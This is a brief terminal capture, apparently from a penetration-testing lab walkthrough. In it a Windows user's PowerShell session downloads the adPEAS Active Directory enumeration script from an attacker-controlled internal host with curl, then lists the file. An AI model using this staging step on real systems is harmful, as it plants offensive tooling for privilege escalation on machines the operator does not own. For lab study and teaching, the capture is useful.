 PS C:\Users\L.Livingstone\Documents> curl http://192.168.45.223:8088/adPEAS.ps1 -o .\adPEAS.ps1
PS C:\Users\L.Livingstone\Documents> dir
Directory: C:\Users\L.Livingstone\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/18/2025 7:07 AM 4687448 adPEAS.ps1